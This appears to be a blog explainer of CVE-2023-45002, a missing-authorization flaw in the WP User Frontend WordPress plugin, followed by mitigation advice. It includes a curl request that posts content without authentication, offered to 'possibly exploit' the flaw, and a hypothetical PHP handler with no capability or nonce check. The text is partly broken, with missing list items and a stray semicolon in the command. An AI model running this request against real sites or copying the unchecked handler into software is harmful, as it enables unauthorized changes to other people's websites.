WordPress is one of the world’s favorite Content Management Systems, but its popularity also makes it a target for hackers. Vulnerabilities in WordPress plugins are a common way attackers get in—and CVE-2023-45002 is a perfect example. This vulnerability affects the popular WP User Frontend plugin, used on thousands of websites, and can let unauthorized users perform actions they simply shouldn’t be able to.
Today, I’ll break down what CVE-2023-45002 is, show you code snippets to help understand and possibly exploit it, and offer mitigation tips so you can keep your own sites safe.
What is CVE-2023-45002?
CVE-2023-45002 is a serious missing authorization vulnerability in the WP User Frontend plugin, versions from _unknown_ through 3.6.8. The issue is tracked under weDevs' advisory and is listed by WPScan.
The Basic Problem
The primary issue lies in incorrectly configured access control. This means that certain plugin features can be accessed or triggered by users who aren’t supposed to have permission—think of a guest visiting your site, but being able to do things only admins should!
Where’s the Flaw Exactly?
WP User Frontend lets users create and manage posts, edit profiles, or upload files from the front end. Because of misconfigured security checks, a hacker can submit requests (via HTTP or AJAX) to perform actions that require higher privileges—without proper checks confirming their role.
Typically, in WordPress, developers use current_user_can() or check_ajax_referer() to validate requests. But if these aren’t implemented, it opens the door for attackers.
Example Exploit: Posting From the Frontend
Suppose there’s an endpoint to create a post through an AJAX request. Usually, there should be a check to see if the current user is logged in and has permission to create posts. But in vulnerable versions, a simple POST request from anyone can slip through.
Here’s what an exploit might look like using CURL (a command-line tool to send requests)
curl -X POST 'https://target-site.com/wp-admin/admin-ajax.php'; \
--data 'action=wpuf_ajax_submit&post_title=Hacked+Post&post_content=This+is+a+malicious+post+created+via+exploit.&cat=1'
No authorization needed! This may succeed in posting content to the site if it's vulnerable.
If the plugin's code looks like this (hypothetical vulnerable snippet)
add_action('wp_ajax_wpuf_ajax_submit', 'wpuf_ajax_submit_callback');
add_action('wp_ajax_nopriv_wpuf_ajax_submit', 'wpuf_ajax_submit_callback');
function wpuf_ajax_submit_callback() {
$title = $_POST['post_title'];
$content = $_POST['post_content'];
// MISSING: Capability or Nonce check!
$postarr = [
'post_title' => $title,
'post_content' => $content,
'post_status' => 'publish',
'post_author' => get_current_user_id(),
];
wp_insert_post($postarr);
wp_send_json_success('Post submitted!');
}
The important problem: Anyone can run this code, even unauthenticated users.
Modify user profiles (potential identity hijack)
Impact depends on how the frontend features are configured—the more features exposed, the more damage a hacker can inflict.
Who’s at Risk?
All sites running WP User Frontend versions prior to and including 3.6.8 are vulnerable if they use affected features. No matter how small your site, you’re only as secure as your weakest plugin!
Validate and sanitize all inputs.
- Use nonces to add a layer of security against CSRF and unauthorized actions.
Example code with proper checks
function wpuf_ajax_submit_callback() {
if ( ! is_user_logged_in() || ! current_user_can( 'publish_posts' ) ) {
wp_send_json_error( 'Unauthorized' );
exit;
}
// ...proceed if authorized...
}
References (Read Further)
- WPScan Advisory
- Official Patch in WordPress.org Plugins Repo
- Disclosure by Patchstack – Includes technical detail
Summary
CVE-2023-45002 exploits missing authorization in WP User Frontend, letting attackers bypass access controls and take unauthorized actions. If you use this plugin, upgrade ASAP and verify proper access checks are in place on your site—don’t let a simple mistake compromise your hard work!
Timeline
Published on: 01/02/2025 12:15:08 UTC
